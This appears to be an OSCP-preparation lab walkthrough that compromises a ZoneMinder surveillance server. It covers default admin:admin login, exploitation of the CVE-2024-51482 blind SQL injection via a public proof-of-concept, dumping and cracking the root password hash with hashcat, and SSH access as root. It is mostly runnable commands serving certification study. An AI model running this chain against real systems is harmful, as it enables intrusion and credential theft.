Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.129.116

Two ports were found:
• 22/tcp — OpenSSH 9.2p1 Debian
• 80/tcp — Apache 2.4.62 running ZoneMinder (Video Surveillance System)
ZoneMinder Version
curl -s http://192.168.129.116/zm/ | grep -iE "version"

ZoneMinder version 1.37.63 was identified. This version is vulnerable to CVE-2024–51482 (affects versions up to 1.37.64).

Step 2: Initial Access — Default Credentials
ZoneMinder was accessible at http://192.168.129.116/zm/. Default credentials admin:admin worked successfully, granting authenticated access to the application.

Step 3: CVE-2024–51482 — Blind SQL Injection
Vulnerability Overview
CVE-2024–51482 is a critical (CVSS 9.9) boolean/time-based blind SQL injection vulnerability in ZoneMinder versions 1.37.0 through 1.37.64. The vulnerability exists in web/ajax/event.php where the tid (Tag ID) parameter is directly concatenated into SQL queries without sanitization. This allows authenticated users with low privileges to execute arbitrary SQL commands.
Vulnerable Endpoint
GET /zm/index.php?view=request&request=event&action=removetag&tid=1
The tid parameter is vulnerable. An attacker can inject SQL payloads such as SLEEP() to cause time delays, confirming the injection point and enabling data extraction.

PoC Exploit
git clone https://github.com/BridgerAlderson/CVE-2024-51482

cd CVE-2024–51482
pip3 install requests — break-system-packages

python3 CVE-2024–51482.py -i 192.168.129.116 -u admin -p admin — users


SQL Injection Result
The exploit successfully dumped the zm.Users table, revealing the root user's SHA-256 password hash:
Username: root
Password: E194459DE85439D1613715C18E192FB712A2B0FF5BEF6F56A9146D12BAC1DAC8
Step 4: Hash Cracking
Hash Identification
hashid "E194459DE85439D1613715C18E192FB712A2B0FF5BEF6F56A9146D12BAC1DAC8"
The hash was identified as SHA-256 (hashcat mode 1400).
Hashcat Crack
echo "E194459DE85439D1613715C18E192FB712A2B0FF5BEF6F56A9146D12BAC1DAC8" > hash

hashcat -m 1400 hash /usr/share/wordlists/rockyou.txt –force

The password was successfully cracked from the rockyou.txt wordlist.
Step 5: Root Shell via SSH
ssh root@192.168.129.116

SSH login was successful as root using the cracked password. Direct root access was obtained without any privilege escalation required.

Capture Flags
cat /root/proof.txt
References
• CVE-2024–51482: https://nvd.nist.gov/vuln/detail/CVE-2024-51482
• GitHub PoC: https://github.com/BridgerAlderson/CVE-2024-51482
• GitHub PoC 2: https://github.com/BwithE/CVE-2024-51482
- ZoneMinder Advisory: https://github.com/ZoneMinder/zoneminder/security/advisories
